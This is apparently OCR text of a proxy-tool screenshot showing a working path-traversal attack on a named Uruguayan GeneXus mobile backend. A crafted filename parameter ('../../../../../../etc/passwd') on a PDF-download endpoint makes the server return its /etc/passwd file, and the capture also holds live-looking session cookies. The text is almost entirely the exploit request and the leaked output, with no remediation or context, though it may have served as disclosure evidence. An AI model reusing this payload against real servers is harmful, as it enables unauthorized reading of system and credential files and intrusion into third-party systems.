 Request
Pretty Raw Hex
\n
1 GET /mobile/AppAnda/com.anda.institucional.adescargararchivopdf?filename=
../../../../../../etc/passwd HTTP/1.1
2 Host: test-servicios.anda.com.uy
3 Cookie: GX_CLIENT_ID=01d53397-33e3-44a8-bab1-84837964c07b; Set-Cookie=
JSESSIONID%3D29C12CC6A2DC8F10C2C6B1DC5B2C85EB%3B+GX_SESSION_ID%3DyJtRqtAgPzpQNkpEZdTzDtfKQV5jela3
%252BNnseUFGL9Q%253D; JSESSIONID=2D808B25DD56961DB5187C4702770100; GAMSessionGUID=
b70d8801-bfbd-4830-b1b7-5da4971b750a
4 Genexus-Language: Spanish
5 Genexus-Theme: ANDA_Android
6 Genexus-Agent: SmartDevice Application
7 Accept-Language: en-US,en
8 Gxtzoffset: America/New_York
9 Deviceosname: Android
10 Deviceosversion: 5.1
11 Deviceid: 332baed6-e944-31eb-ace0-8188da49247f
12 Devicename: generic - Google Nexus 7 Android Hax0r
13 Deviceplatform: Android Tablet 7"
14 Devicetype: 1
15 Gxappversioncode: 1.5
16 Gxappversionname: 1.5
17 Gxapplicationid: com.anda.appinstitucional
18 Accept-Encoding: gzip, deflate
19 User-Agent: okhttp/4.9.0
20 Connection: close
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Thu, 04 Aug 2022 17:30:03 GMT
3 Server: Apache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 content-disposition: attachment; filename=Reporte_Alquileres-2022-8-4.pdf
8 Content-Type: application/pdf
9 Set-Cookie: GX_SESSION_ID=mRuWnk9gylcnm0dmNeMcfYIMu%2B9JjfpLm%2BbLRQk9brg%3D; Path=/; Secure;
HttpOnly; SameSite=Lax
10 Vary: Accept-Encoding
11 Content-Length: 926
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33